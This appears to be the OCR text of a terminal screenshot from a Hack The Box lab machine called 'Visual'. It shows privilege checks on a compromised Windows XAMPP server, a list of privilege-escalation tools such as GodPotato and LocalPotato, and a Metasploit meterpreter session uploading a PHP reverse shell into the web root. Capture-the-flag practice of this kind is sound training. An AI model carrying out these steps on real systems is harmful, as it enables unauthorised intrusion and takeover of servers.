 QTerminal
File Actions Edit View Help
[0/321]
C:\xampp\htdocs>whoami
nt authority\local service
C:\xampp\htdocs>whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\xampp\htdocs>
kali@kali ~/D/H/M/Visual> curl http://10.10.11.234/revshell.php
AppXSVC_poc_x64.exe reverse.exe
artifact.exe revshell.php
build_log root.txt
chocolatey.log RpcClient.exe
choco.summary.log runSomething.bat
compile.ps1 services.txt
ConsoleApp1 SprintCSP.dll
CVE_2019-0841.exe submit.php
CVE-2020-0683 tmp8ee190b96b474c4b86aa9e95aa63aa
50.exec.cmd
CVE-2021-1732.exe tomcat-users.xml
FullPowers.exe Visual.burp
GodPotato-NET4.exe Visual.burp.backup
htb_visual Visual.md
index.php vs_status.php
LocalPotato.exe web.xml
LocalPotato.zip why.tmp
mysql_start.bat winpeas_enox.txt
NtApiDotNet.dll WSuspicious.exe
passwords.txt
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > cd c:/xampp/htdocs
meterpreter > upload revshell.php
[*] Uploading  : /home/kali/Documents/HTB/Machines/Visual/revshell.php →
revshell.php
[*] Uploaded 9.08 KiB of 9.08 KiB (100.0%): /home/kali/Documents/HTB/Machi
nes/Visual/revshell.php → revshell.php
[*] Completed  : /home/kali/Documents/HTB/Machines/Visual/revshell.php →
revshell.php
meterpreter > _
[Hack] 0:VPN  1:Tools- 2:Hacking* "msfconsole ~/D/H/M/Vi" 15:21 30-Dec-23